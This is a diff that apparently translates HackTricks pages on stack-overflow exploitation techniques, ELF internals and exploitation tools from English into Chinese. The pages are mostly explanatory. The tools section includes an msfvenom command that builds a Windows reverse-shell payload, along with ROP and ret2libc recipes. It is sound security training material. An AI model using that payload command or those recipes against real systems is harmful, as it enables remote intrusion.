- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): In case the stack contains pointers to a function that is going to be called or to a string that is going to be used by an interesting function (system or printf), it's possible to overwrite that address.
|
- [**指针重定向**](../stack-overflow/pointer-redirecting.md): 如果栈包含指向将要被调用的函数或将要被有趣的函数(system 或 printf)使用的字符串的指针,则可以覆盖该地址。
|
||||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) might affect the addresses.
|
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) 或 [**PIE**](../common-binary-protections-and-bypasses/pie/) 可能会影响地址。
|
||||||
- [**Uninitialized vatiables**](../stack-overflow/uninitialized-variables.md): You never know.
|
- [**未初始化变量**](../stack-overflow/uninitialized-variables.md): 你永远不知道。
|
||||||
|
|
||||||
### Goal: RCE
|
### 目标:RCE
|
||||||
|
|
||||||
#### Via shellcode, if nx disabled or mixing shellcode with ROP:
|
#### 通过 shellcode,如果 nx 被禁用或将 shellcode 与 ROP 混合:
|
||||||
|
|
||||||
- [**(Stack) Shellcode**](./#stack-shellcode): This is useful to store a shellcode in the stack before of after overwriting the return pointer and then **jump to it** to execute it:
|
- [**(栈) Shellcode**](./#stack-shellcode): 这对于在覆盖返回指针之前或之后在栈中存储 shellcode 并然后 **跳转到它** 执行它是有用的:
|
||||||
- **In any case, if there is a** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/)**,** in a regular bof you will need to bypass (leak) it
|
- **在任何情况下,如果有** [**canary**](../common-binary-protections-and-bypasses/stack-canaries/)**,** 在常规 bof 中,您需要绕过(泄漏)它
|
||||||
- **Without** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md) it's possible to jump to the address of the stack as it won't never change
|
- **没有** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **和** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md),可以跳转到栈的地址,因为它不会改变
|
||||||
- **With** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) you will need techniques such as [**ret2esp/ret2reg**](../rop-return-oriented-programing/ret2esp-ret2reg.md) to jump to it
|
- **有** [**ASLR**](../common-binary-protections-and-bypasses/aslr/),您将需要使用 [**ret2esp/ret2reg**](../rop-return-oriented-programing/ret2esp-ret2reg.md) 等技术来跳转到它
|
||||||
- **With** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md), you will need to use some [**ROP**](../rop-return-oriented-programing/) **to call `memprotect`** and make some page `rwx`, in order to then **store the shellcode in there** (calling read for example) and then jump there.
|
- **有** [**nx**](../common-binary-protections-and-bypasses/no-exec-nx.md),您将需要使用一些 [**ROP**](../rop-return-oriented-programing/) **来调用 `memprotect`** 并使某些页面 `rwx`,然后 **将 shellcode 存储在其中**(例如调用 read)并然后跳转到那里。
|
||||||
- This will mix shellcode with a ROP chain.
|
- 这将把 shellcode 与 ROP 链混合。
|
||||||
|
|
||||||
#### Via syscalls
|
#### 通过系统调用
|
||||||
|
|
||||||
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/): Useful to call `execve` to run arbitrary commands. You need to be able to find the **gadgets to call the specific syscall with the parameters**.
|
- [**Ret2syscall**](../rop-return-oriented-programing/rop-syscall-execv/): 有用的调用 `execve` 来运行任意命令。您需要能够找到 **调用特定系统调用的 gadgets 及其参数**。
|
||||||
- If [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) are enabled you'll need to defeat them **in order to use ROP gadgets** from the binary or libraries.
|
- 如果 [**ASLR**](../common-binary-protections-and-bypasses/aslr/) 或 [**PIE**](../common-binary-protections-and-bypasses/pie/) 被启用,您需要击败它们 **以便使用二进制文件或库中的 ROP gadgets**。
|
||||||
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) can be useful to prepare the **ret2execve**
|
- [**SROP**](../rop-return-oriented-programing/srop-sigreturn-oriented-programming/) 可以用于准备 **ret2execve**
|
||||||
- Gadgets from [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) and [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) to control several registers
|
- 来自 [**ret2csu**](../rop-return-oriented-programing/ret2csu.md) 和 [**ret2vdso**](../rop-return-oriented-programing/ret2vdso.md) 的 gadgets 来控制多个寄存器
|
||||||
|
|
||||||
#### Via libc
|
#### 通过 libc
|
||||||
|
|
||||||
- [**Ret2lib**](../rop-return-oriented-programing/ret2lib/): Useful to call a function from a library (usually from **`libc`**) like **`system`** with some prepared arguments (e.g. `'/bin/sh'`). You need the binary to **load the library** with the function you would like to call (libc usually).
|
- [**Ret2lib**](../rop-return-oriented-programing/ret2lib/): 有用的调用库中的函数(通常是 **`libc`**)如 **`system`**,带有一些准备好的参数(例如 `'/bin/sh'`)。您需要二进制文件 **加载库** 以调用您想要的函数(通常是 libc)。
|
||||||
- If **statically compiled and no** [**PIE**](../common-binary-protections-and-bypasses/pie/), the **address** of `system` and `/bin/sh` are not going to change, so it's possible to use them statically.
|
- 如果 **静态编译且没有** [**PIE**](../common-binary-protections-and-bypasses/pie/),`system` 和 `/bin/sh` 的 **地址** 不会改变,因此可以静态使用它们。
|
||||||
- **Without** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and knowing the libc version** loaded, the **address** of `system` and `/bin/sh` are not going to change, so it's possible to use them statically.
|
- **没有** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **并且知道加载的 libc 版本**,`system` 和 `/bin/sh` 的 **地址** 不会改变,因此可以静态使用它们。
|
||||||
- With [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **but no** [**PIE**](../common-binary-protections-and-bypasses/pie/)**, knowing the libc and with the binary using the `system`** function it's possible to **`ret` to the address of system in the GOT** with the address of `'/bin/sh'` in the param (you will need to figure this out).
|
- 在 [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **但没有** [**PIE**](../common-binary-protections-and-bypasses/pie/)**,知道 libc 并且二进制文件使用 `system`** 函数,可以 **`ret` 到 GOT 中 system 的地址**,并将 `'/bin/sh'` 的地址作为参数(您需要弄清楚这一点)。
|
||||||
- With [ASLR](../common-binary-protections-and-bypasses/aslr/) but no [PIE](../common-binary-protections-and-bypasses/pie/), knowing the libc and **without the binary using the `system`** :
|
- 在 [ASLR](../common-binary-protections-and-bypasses/aslr/) 但没有 [PIE](../common-binary-protections-and-bypasses/pie/),知道 libc 并且 **没有二进制文件使用 `system`**:
|
||||||
- Use [**`ret2dlresolve`**](../rop-return-oriented-programing/ret2dlresolve.md) to resolve the address of `system` and call it 
|
- 使用 [**`ret2dlresolve`**](../rop-return-oriented-programing/ret2dlresolve.md) 来解析 `system` 的地址并调用它
|
||||||
- **Bypass** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) and calculate the address of `system` and `'/bin/sh'` in memory.
|
- **绕过** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) 并计算 `system` 和 `'/bin/sh'` 在内存中的地址。
|
||||||
- **With** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **and** [**PIE**](../common-binary-protections-and-bypasses/pie/) **and not knowing the libc**: You need to:
|
- **有** [**ASLR**](../common-binary-protections-and-bypasses/aslr/) **和** [**PIE**](../common-binary-protections-and-bypasses/pie/) **并且不知道 libc**:您需要:
|
||||||
- Bypass [**PIE**](../common-binary-protections-and-bypasses/pie/)
|
- 绕过 [**PIE**](../common-binary-protections-and-bypasses/pie/)
|
||||||
- Find the **`libc` version** used (leak a couple of function addresses)
|
- 找到使用的 **`libc` 版本**(泄漏几个函数地址)
|
||||||
- Check the **previous scenarios with ASLR** to continue.
|
- 检查 **与 ASLR 相关的先前场景** 以继续。
|
||||||
|
|
||||||
#### Via EBP/RBP
|
#### 通过 EBP/RBP
|
||||||
|
|
||||||
- [**Stack Pivoting / EBP2Ret / EBP Chaining**](../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md): Control the ESP to control RET through the stored EBP in the stack.
|
- [**栈转移 / EBP2Ret / EBP 链接**](../stack-overflow/stack-pivoting-ebp2ret-ebp-chaining.md): 控制 ESP 以通过存储在栈中的 EBP 控制 RET。
|
||||||
- Useful for **off-by-one** stack overflows
|
- 对于 **off-by-one** 栈溢出很有用
|
||||||
- Useful as an alternate way to end controlling EIP while abusing EIP to construct the payload in memory and then jumping to it via EBP
|
- 作为一种替代方法,在利用 EIP 构造内存中的有效载荷后,通过 EBP 跳转到它也很有用
|
||||||
|
|
||||||
#### Misc
|
#### 其他
|
||||||
|
|
||||||
- [**Pointers Redirecting**](../stack-overflow/pointer-redirecting.md): In case the stack contains pointers to a function that is going to be called or to a string that is going to be used by an interesting function (system or printf), it's possible to overwrite that address.
|
- [**指针重定向**](../stack-overflow/pointer-redirecting.md): 如果栈包含指向将要被调用的函数或将要被有趣的函数(system 或 printf)使用的字符串的指针,则可以覆盖该地址。
|
||||||
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) or [**PIE**](../common-binary-protections-and-bypasses/pie/) might affect the addresses.
|
- [**ASLR**](../common-binary-protections-and-bypasses/aslr/) 或 [**PIE**](../common-binary-protections-and-bypasses/pie/) 可能会影响地址。
|
||||||
- [**Uninitialized variables**](../stack-overflow/uninitialized-variables.md): You never know
|
- [**未初始化变量**](../stack-overflow/uninitialized-variables.md): 你永远不知道。
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,11 +1,10 @@
|
|||||||
# ELF Basic Information
|
# ELF 基本信息
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Program Headers
|
## 程序头
|
||||||
|
|
||||||
The describe to the loader how to load the **ELF** into memory:
|
|
||||||
|
|
||||||
|
描述加载器如何将 **ELF** 加载到内存中:
|
||||||
```bash
|
```bash
|
||||||
readelf -lW lnstat
|
readelf -lW lnstat
|
||||||
|
|
||||||
@ -38,56 +37,54 @@ Program Headers:
|
|||||||
07
|
07
|
||||||
08 .init_array .fini_array .dynamic .got
|
08 .init_array .fini_array .dynamic .got
|
||||||
```
|
```
|
||||||
|
之前的程序有**9个程序头**,然后,**段映射**指示每个节位于哪个程序头(从00到08)。
|
||||||
|
|
||||||
The previous program has **9 program headers**, then, the **segment mapping** indicates in which program header (from 00 to 08) **each section is located**.
|
### PHDR - 程序头
|
||||||
|
|
||||||
### PHDR - Program HeaDeR
|
包含程序头表和元数据本身。
|
||||||
|
|
||||||
Contains the program header tables and metadata itself.
|
|
||||||
|
|
||||||
### INTERP
|
### INTERP
|
||||||
|
|
||||||
Indicates the path of the loader to use to load the binary into memory.
|
指示用于将二进制文件加载到内存中的加载器的路径。
|
||||||
|
|
||||||
### LOAD
|
### LOAD
|
||||||
|
|
||||||
These headers are used to indicate **how to load a binary into memory.**\
|
这些头用于指示**如何将二进制文件加载到内存中。**\
|
||||||
Each **LOAD** header indicates a region of **memory** (size, permissions and alignment) and indicates the bytes of the ELF **binary to copy in there**.
|
每个**LOAD**头指示一个**内存**区域(大小、权限和对齐),并指示要复制到该区域的ELF **二进制文件的字节**。
|
||||||
|
|
||||||
For example, the second one has a size of 0x1190, should be located at 0x1fc48 with permissions read and write and will be filled with 0x528 from the offset 0xfc48 (it doesn't fill all the reserved space). This memory will contain the sections `.init_array .fini_array .dynamic .got .data .bss`.
|
例如,第二个的大小为0x1190,应该位于0x1fc48,具有读写权限,并将从偏移量0xfc48填充0x528(它并没有填满所有的保留空间)。该内存将包含节`.init_array .fini_array .dynamic .got .data .bss`。
|
||||||
|
|
||||||
### DYNAMIC
|
### DYNAMIC
|
||||||
|
|
||||||
This header helps to link programs to their library dependencies and apply relocations. Check the **`.dynamic`** section.
|
该头有助于将程序链接到其库依赖项并应用重定位。查看**`.dynamic`**节。
|
||||||
|
|
||||||
### NOTE
|
### NOTE
|
||||||
|
|
||||||
This stores vendor metadata information about the binary.
|
存储有关二进制文件的供应商元数据信息。
|
||||||
|
|
||||||
### GNU_EH_FRAME
|
### GNU_EH_FRAME
|
||||||
|
|
||||||
Defines the location of the stack unwind tables, used by debuggers and C++ exception handling-runtime functions.
|
定义堆栈展开表的位置,供调试器和C++异常处理运行时函数使用。
|
||||||
|
|
||||||
### GNU_STACK
|
### GNU_STACK
|
||||||
|
|
||||||
Contains the configuration of the stack execution prevention defense. If enabled, the binary won't be able to execute code from the stack.
|
包含堆栈执行防护配置。如果启用,二进制文件将无法从堆栈执行代码。
|
||||||
|
|
||||||
### GNU_RELRO
|
### GNU_RELRO
|
||||||
|
|
||||||
Indicates the RELRO (Relocation Read-Only) configuration of the binary. This protection will mark as read-only certain sections of the memory (like the `GOT` or the `init` and `fini` tables) after the program has loaded and before it begins running.
|
指示二进制文件的RELRO(重定位只读)配置。此保护将在程序加载后和开始运行之前,将内存的某些节(如`GOT`或`init`和`fini`表)标记为只读。
|
||||||
|
|
||||||
In the previous example it's copying 0x3b8 bytes to 0x1fc48 as read-only affecting the sections `.init_array .fini_array .dynamic .got .data .bss`.
|
在之前的示例中,它将0x3b8字节复制到0x1fc48作为只读,影响节`.init_array .fini_array .dynamic .got .data .bss`。
|
||||||
|
|
||||||
Note that RELRO can be partial or full, the partial version do not protect the section **`.plt.got`**, which is used for **lazy binding** and needs this memory space to have **write permissions** to write the address of the libraries the first time their location is searched.
|
请注意,RELRO可以是部分或完整,部分版本不保护节**`.plt.got`**,该节用于**懒绑定**,并需要此内存空间具有**写权限**以在第一次搜索其位置时写入库的地址。
|
||||||
|
|
||||||
### TLS
|
### TLS
|
||||||
|
|
||||||
Defines a table of TLS entries, which stores info about thread-local variables.
|
定义TLS条目的表,存储有关线程局部变量的信息。
|
||||||
|
|
||||||
## Section Headers
|
## 节头
|
||||||
|
|
||||||
Section headers gives a more detailed view of the ELF binary
|
|
||||||
|
|
||||||
|
节头提供了ELF二进制文件的更详细视图。
|
||||||
```
|
```
|
||||||
objdump lnstat -h
|
objdump lnstat -h
|
||||||
|
|
||||||
@ -148,28 +145,26 @@ Idx Name Size VMA LMA File off Algn
|
|||||||
25 .gnu_debuglink 00000034 0000000000000000 0000000000000000 000101bc 2**2
|
25 .gnu_debuglink 00000034 0000000000000000 0000000000000000 000101bc 2**2
|
||||||
CONTENTS, READONLY
|
CONTENTS, READONLY
|
||||||
```
|
```
|
||||||
|
它还指示了位置、偏移量、权限以及该部分的**数据类型**。
|
||||||
|
|
||||||
It also indicates the location, offset, permissions but also the **type of data** it section has.
|
### 元部分
|
||||||
|
|
||||||
### Meta Sections
|
- **字符串表**:它包含 ELF 文件所需的所有字符串(但不包括程序实际使用的字符串)。例如,它包含像 `.text` 或 `.data` 这样的部分名称。如果 `.text` 在字符串表中的偏移量为 45,它将在 **name** 字段中使用数字 **45**。
|
||||||
|
- 为了找到字符串表的位置,ELF 包含一个指向字符串表的指针。
|
||||||
|
- **符号表**:它包含有关符号的信息,如名称(在字符串表中的偏移量)、地址、大小以及有关符号的更多元数据。
|
||||||
|
|
||||||
- **String table**: It contains all the strings needed by the ELF file (but not the ones actually used by the program). For example it contains sections names like `.text` or `.data`. And if `.text` is at offset 45 in the strings table it will use the number **45** in the **name** field.
|
### 主要部分
|
||||||
- In order to find where the string table is, the ELF contains a pointer to the string table.
|
|
||||||
- **Symbol table**: It contains info about the symbols like the name (offset in the strings table), address, size and more metadata about the symbol.
|
|
||||||
|
|
||||||
### Main Sections
|
- **`.text`**:要运行的程序指令。
|
||||||
|
- **`.data`**:在程序中具有定义值的全局变量。
|
||||||
|
- **`.bss`**:未初始化的全局变量(或初始化为零)。这里的变量会自动初始化为零,从而防止无用的零被添加到二进制文件中。
|
||||||
|
- **`.rodata`**:常量全局变量(只读部分)。
|
||||||
|
- **`.tdata`** 和 **`.tbss`**:与 .data 和 .bss 类似,当使用线程局部变量时(C++ 中的 `__thread_local` 或 C 中的 `__thread`)。
|
||||||
|
- **`.dynamic`**:见下文。
|
||||||
|
|
||||||
- **`.text`**: The instruction of the program to run.
|
## 符号
|
||||||
- **`.data`**: Global variables with a defined value in the program.
|
|
||||||
- **`.bss`**: Global variables left uninitialized (or init to zero). Variables here are automatically intialized to zero therefore preventing useless zeroes to being added to the binary.
|
|
||||||
- **`.rodata`**: Constant global variables (read-only section).
|
|
||||||
- **`.tdata`** and **`.tbss`**: Like the .data and .bss when thread-local variables are used (`__thread_local` in C++ or `__thread` in C).
|
|
||||||
- **`.dynamic`**: See below.
|
|
||||||
|
|
||||||
## Symbols
|
|
||||||
|
|
||||||
Symbols is a named location in the program which could be a function, a global data object, thread-local variables...
|
|
||||||
|
|
||||||
|
符号是程序中的一个命名位置,可以是一个函数、一个全局数据对象、线程局部变量等。
|
||||||
```
|
```
|
||||||
readelf -s lnstat
|
readelf -s lnstat
|
||||||
|
|
||||||
@ -190,18 +185,16 @@ Symbol table '.dynsym' contains 49 entries:
|
|||||||
12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND putc@GLIBC_2.17 (2)
|
12: 0000000000000000 0 FUNC GLOBAL DEFAULT UND putc@GLIBC_2.17 (2)
|
||||||
[...]
|
[...]
|
||||||
```
|
```
|
||||||
|
每个符号条目包含:
|
||||||
|
|
||||||
Each symbol entry contains:
|
- **名称**
|
||||||
|
- **绑定属性**(弱、局部或全局):局部符号只能被程序本身访问,而全局符号则在程序外部共享。弱对象例如是可以被不同函数覆盖的函数。
|
||||||
- **Name**
|
- **类型**:NOTYPE(未指定类型)、OBJECT(全局数据变量)、FUNC(函数)、SECTION(节)、FILE(调试器的源代码文件)、TLS(线程局部变量)、GNU_IFUNC(用于重定位的间接函数)
|
||||||
- **Binding attributes** (weak, local or global): A local symbol can only be accessed by the program itself while the global symbol are shared outside the program. A weak object is for example a function that can be overridden by a different one.
|
- **节**索引位置
|
||||||
- **Type**: NOTYPE (no type specified), OBJECT (global data var), FUNC (function), SECTION (section), FILE (source-code file for debuggers), TLS (thread-local variable), GNU_IFUNC (indirect function for relocation)
|
- **值**(内存中的地址)
|
||||||
- **Section** index where it's located
|
- **大小**
|
||||||
- **Value** (address sin memory)
|
|
||||||
- **Size**
|
|
||||||
|
|
||||||
## Dynamic Section
|
|
||||||
|
|
||||||
|
## 动态节
|
||||||
```
|
```
|
||||||
readelf -d lnstat
|
readelf -d lnstat
|
||||||
|
|
||||||
@ -236,13 +229,11 @@ Dynamic section at offset 0xfc58 contains 28 entries:
|
|||||||
0x000000006ffffff9 (RELACOUNT) 15
|
0x000000006ffffff9 (RELACOUNT) 15
|
||||||
0x0000000000000000 (NULL) 0x0
|
0x0000000000000000 (NULL) 0x0
|
||||||
```
|
```
|
||||||
|
NEEDED 目录指示程序 **需要加载提到的库** 以便继续。NEEDED 目录在共享 **库完全运行并准备好** 使用后完成。
|
||||||
|
|
||||||
The NEEDED directory indicates that the program **needs to load the mentioned library** in order to continue. The NEEDED directory completes once the shared **library is fully operational and ready** for use.
|
## 重定位
|
||||||
|
|
||||||
## Relocations
|
|
||||||
|
|
||||||
The loader also must relocate dependencies after having loaded them. These relocations are indicated in the relocation table in formats REL or RELA and the number of relocations is given in the dynamic sections RELSZ or RELASZ.
|
|
||||||
|
|
||||||
|
加载器在加载依赖项后还必须进行重定位。这些重定位在重定位表中以 REL 或 RELA 格式指示,重定位的数量在动态部分 RELSZ 或 RELASZ 中给出。
|
||||||
```
|
```
|
||||||
readelf -r lnstat
|
readelf -r lnstat
|
||||||
|
|
||||||
@ -315,27 +306,25 @@ Relocation section '.rela.plt' at offset 0xcc8 contains 40 entries:
|
|||||||
00000001ffa0 002f00000402 R_AARCH64_JUMP_SL 0000000000000000 __assert_fail@GLIBC_2.17 + 0
|
00000001ffa0 002f00000402 R_AARCH64_JUMP_SL 0000000000000000 __assert_fail@GLIBC_2.17 + 0
|
||||||
00000001ffa8 003000000402 R_AARCH64_JUMP_SL 0000000000000000 fgets@GLIBC_2.17 + 0
|
00000001ffa8 003000000402 R_AARCH64_JUMP_SL 0000000000000000 fgets@GLIBC_2.17 + 0
|
||||||
```
|
```
|
||||||
|
### 静态重定位
|
||||||
|
|
||||||
### Static Relocations
|
如果**程序加载的位置不同**于首选地址(通常是0x400000),因为该地址已被使用或由于**ASLR**或其他原因,静态重定位**修正指针**,这些指针的值期望二进制文件加载在首选地址。
|
||||||
|
|
||||||
If the **program is loaded in a place different** from the preferred address (usually 0x400000) because the address is already used or because of **ASLR** or any other reason, a static relocation **corrects pointers** that had values expecting the binary to be loaded in the preferred address.
|
例如,任何类型为`R_AARCH64_RELATIV`的节应该在重定位偏移量加上附加值的基础上修改地址。
|
||||||
|
|
||||||
For example any section of type `R_AARCH64_RELATIV` should have modified the address at the relocation bias plus the addend value.
|
### 动态重定位和GOT
|
||||||
|
|
||||||
### Dynamic Relocations and GOT
|
重定位也可以引用外部符号(如依赖项中的函数)。例如,libC中的malloc函数。然后,加载器在加载libC时检查malloc函数加载的位置,它会将此地址写入GOT(全局偏移表)(在重定位表中指示)中,malloc的地址应该在此处指定。
|
||||||
|
|
||||||
The relocation could also reference an external symbol (like a function from a dependency). Like the function malloc from libC. Then, the loader when loading libC in an address checking where the malloc function is loaded, it will write this address in the GOT (Global Offset Table) table (indicated in the relocation table) where the address of malloc should be specified.
|
### 过程链接表
|
||||||
|
|
||||||
### Procedure Linkage Table
|
PLT节允许执行延迟绑定,这意味着函数位置的解析将在第一次访问时进行。
|
||||||
|
|
||||||
The PLT section allows to perform lazy binding, which means that the resolution of the location of a function will be performed the first time it's accessed.
|
因此,当程序调用malloc时,它实际上调用的是PLT中`malloc`的相应位置(`malloc@plt`)。第一次调用时,它解析`malloc`的地址并存储,以便下次调用`malloc`时,使用该地址而不是PLT代码。
|
||||||
|
|
||||||
So when a program calls to malloc, it actually calls the corresponding location of `malloc` in the PLT (`malloc@plt`). The first time it's called it resolves the address of `malloc` and stores it so next time `malloc` is called, that address is used instead of the PLT code.
|
## 程序初始化
|
||||||
|
|
||||||
## Program Initialization
|
|
||||||
|
|
||||||
After the program has been loaded it's time for it to run. However, the first code that is run i**sn't always the `main`** function. This is because for example in C++ if a **global variable is an object of a class**, this object must be **initialized** **before** main runs, like in:
|
|
||||||
|
|
||||||
|
在程序加载后,是时候运行它了。然而,运行的第一段代码**并不总是`main`**函数。这是因为例如在C++中,如果**全局变量是一个类的对象**,则该对象必须在main运行**之前**进行**初始化**,如:
|
||||||
```cpp
|
```cpp
|
||||||
#include <stdio.h>
|
#include <stdio.h>
|
||||||
// g++ autoinit.cpp -o autoinit
|
// g++ autoinit.cpp -o autoinit
|
||||||
@ -356,41 +345,38 @@ int main() {
|
|||||||
return 0;
|
return 0;
|
||||||
}
|
}
|
||||||
```
|
```
|
||||||
|
请注意,这些全局变量位于 `.data` 或 `.bss` 中,但在 `__CTOR_LIST__` 和 `__DTOR_LIST__` 列表中,初始化和析构的对象被存储以便跟踪它们。
|
||||||
|
|
||||||
Note that these global variables are located in `.data` or `.bss` but in the lists `__CTOR_LIST__` and `__DTOR_LIST__` the objects to initialize and destruct are stored in order to keep track of them.
|
从 C 代码中,可以使用 GNU 扩展获得相同的结果:
|
||||||
|
|
||||||
From C code it's possible to obtain the same result using the GNU extensions :
|
|
||||||
|
|
||||||
```c
|
```c
|
||||||
__attributte__((constructor)) //Add a constructor to execute before
|
__attributte__((constructor)) //Add a constructor to execute before
|
||||||
__attributte__((destructor)) //Add to the destructor list
|
__attributte__((destructor)) //Add to the destructor list
|
||||||
```
|
```
|
||||||
|
从编译器的角度来看,为了在执行 `main` 函数之前和之后执行这些操作,可以创建一个 `init` 函数和一个 `fini` 函数,这些函数将在动态部分中被引用为 **`INIT`** 和 **`FIN`**,并被放置在 ELF 的 `init` 和 `fini` 部分。
|
||||||
|
|
||||||
From a compiler perspective, to execute these actions before and after the `main` function is executed, it's possible to create a `init` function and a `fini` function which would be referenced in the dynamic section as **`INIT`** and **`FIN`**. and are placed in the `init` and `fini` sections of the ELF.
|
另一个选项,如前所述,是在动态部分的 **`INIT_ARRAY`** 和 **`FINI_ARRAY`** 条目中引用列表 **`__CTOR_LIST__`** 和 **`__DTOR_LIST__`**,这些的长度由 **`INIT_ARRAYSZ`** 和 **`FINI_ARRAYSZ`** 指示。每个条目都是一个函数指针,将在没有参数的情况下被调用。
|
||||||
|
|
||||||
The other option, as mentioned, is to reference the lists **`__CTOR_LIST__`** and **`__DTOR_LIST__`** in the **`INIT_ARRAY`** and **`FINI_ARRAY`** entries in the dynamic section and the length of these are indicated by **`INIT_ARRAYSZ`** and **`FINI_ARRAYSZ`**. Each entry is a function pointer that will be called without arguments.
|
此外,还可以有一个 **`PREINIT_ARRAY`**,其中包含将在 **`INIT_ARRAY`** 指针之前执行的 **指针**。
|
||||||
|
|
||||||
Moreover, it's also possible to have a **`PREINIT_ARRAY`** with **pointers** that will be executed **before** the **`INIT_ARRAY`** pointers.
|
### 初始化顺序
|
||||||
|
|
||||||
### Initialization Order
|
1. 程序被加载到内存中,静态全局变量在 **`.data`** 中初始化,未初始化的变量在 **`.bss`** 中被置为零。
|
||||||
|
2. 程序或库的所有 **依赖项** 被 **初始化**,并执行 **动态链接**。
|
||||||
|
3. 执行 **`PREINIT_ARRAY`** 函数。
|
||||||
|
4. 执行 **`INIT_ARRAY`** 函数。
|
||||||
|
5. 如果有 **`INIT`** 条目,则调用它。
|
||||||
|
6. 如果是库,dlopen 在这里结束;如果是程序,则是时候调用 **真实入口点**(`main` 函数)。
|
||||||
|
|
||||||
1. The program is loaded into memory, static global variables are initialized in **`.data`** and unitialized ones zeroed in **`.bss`**.
|
## 线程局部存储 (TLS)
|
||||||
2. All **dependencies** for the program or libraries are **initialized** and the the **dynamic linking** is executed.
|
|
||||||
3. **`PREINIT_ARRAY`** functions are executed.
|
|
||||||
4. **`INIT_ARRAY`** functions are executed.
|
|
||||||
5. If there is a **`INIT`** entry it's called.
|
|
||||||
6. If a library, dlopen ends here, if a program, it's time to call the **real entry point** (`main` function).
|
|
||||||
|
|
||||||
## Thread-Local Storage (TLS)
|
它们在 C++ 中使用关键字 **`__thread_local`** 定义,或使用 GNU 扩展 **`__thread`**。
|
||||||
|
|
||||||
They are defined using the keyword **`__thread_local`** in C++ or the GNU extension **`__thread`**.
|
每个线程将为此变量维护一个唯一的位置,因此只有该线程可以访问其变量。
|
||||||
|
|
||||||
Each thread will maintain a unique location for this variable so only the thread can access its variable.
|
使用此功能时,ELF 中将使用 **`.tdata`** 和 **`.tbss`** 部分。这些部分类似于 `.data`(已初始化)和 `.bss`(未初始化),但用于 TLS。
|
||||||
|
|
||||||
When this is used the sections **`.tdata`** and **`.tbss`** are used in the ELF. Which are like `.data` (initialized) and `.bss` (not initialized) but for TLS.
|
每个变量将在 TLS 头中有一个条目,指定大小和 TLS 偏移量,即它将在线程的本地数据区域中使用的偏移量。
|
||||||
|
|
||||||
Each variable will hace an entry in the TLS header specifying the size and the TLS offset, which is the offset it will use in the thread's local data area.
|
`__TLS_MODULE_BASE` 是一个符号,用于引用线程局部存储的基地址,并指向内存中包含模块所有线程局部数据的区域。
|
||||||
|
|
||||||
The `__TLS_MODULE_BASE` is a symbol used to refer to the base address of the thread local storage and points to the area in memory that contains all the thread-local data of a module.
|
|
||||||
|
|
||||||
{{#include ../../banners/hacktricks-training.md}}
|
{{#include ../../banners/hacktricks-training.md}}
|
||||||
|
|||||||
@ -1,9 +1,8 @@
|
|||||||
# Exploiting Tools
|
# 利用工具
|
||||||
|
|
||||||
{{#include ../../../banners/hacktricks-training.md}}
|
{{#include ../../../banners/hacktricks-training.md}}
|
||||||
|
|
||||||
## Metasploit
|
## Metasploit
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
pattern_create.rb -l 3000 #Length
|
pattern_create.rb -l 3000 #Length
|
||||||
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
|
pattern_offset.rb -l 3000 -q 5f97d534 #Search offset
|
||||||
@ -11,31 +10,23 @@ nasm_shell.rb
|
|||||||
nasm> jmp esp #Get opcodes
|
nasm> jmp esp #Get opcodes
|
||||||
msfelfscan -j esi /opt/fusion/bin/level01
|
msfelfscan -j esi /opt/fusion/bin/level01
|
||||||
```
|
```
|
||||||
|
|
||||||
### Shellcodes
|
### Shellcodes
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
msfvenom /p windows/shell_reverse_tcp LHOST=<IP> LPORT=<PORT> [EXITFUNC=thread] [-e x86/shikata_ga_nai] -b "\x00\x0a\x0d" -f c
|
||||||
```
|
```
|
||||||
|
|
||||||
## GDB
|
## GDB
|
||||||
|
|
||||||
### Install
|
### 安装
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
apt-get install gdb
|
apt-get install gdb
|
||||||
```
|
```
|
||||||
|
### 参数
|
||||||
### Parameters
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
-q # No show banner
|
-q # No show banner
|
||||||
-x <file> # Auto-execute GDB instructions from here
|
-x <file> # Auto-execute GDB instructions from here
|
||||||
-p <pid> # Attach to process
|
-p <pid> # Attach to process
|
||||||
```
|
```
|
||||||
|
### 指令
|
||||||
### Instructions
|
|
||||||
|
|
||||||
```bash
|
```bash
|
||||||
run # Execute
|
run # Execute
|
||||||
start # Start and break in main
|
start # Start and break in main
|
||||||
@ -81,11 +72,9 @@ x/s pointer # String pointed by the pointer
|
|||||||
x/xw &pointer # Address where the pointer is located
|
x/xw &pointer # Address where the pointer is located
|
||||||
x/i $eip # Instructions of the EIP
|
